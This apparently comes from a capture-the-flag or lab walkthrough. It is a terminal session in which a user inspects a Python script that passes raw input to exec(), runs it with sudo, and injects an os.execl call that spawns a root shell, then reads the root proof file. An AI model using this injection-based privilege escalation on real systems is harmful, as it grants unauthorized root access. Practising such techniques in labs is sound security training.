 lucy@pyexp:/opt$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
lucy@pyexp:/opt$ sudo /usr/bin/python2 /opt/exp.py
how are you?/bin/bash
Traceback (most recent call last):
  File "/opt/exp.py", line 2, in <module>
    exec(uinput)
  File "<string>", line 1
    /bin/bash
    ^
SyntaxError: invalid syntax
lucy@pyexp:/opt$ sudo /usr/bin/python2 /opt/exp.py
how are you?import os; os.execl("/bin/sh", "sh", "-p")
# whoami
root
# cat /root/proof.txt
512a76dc86d8b579408bfc8ff8f9c2b4
#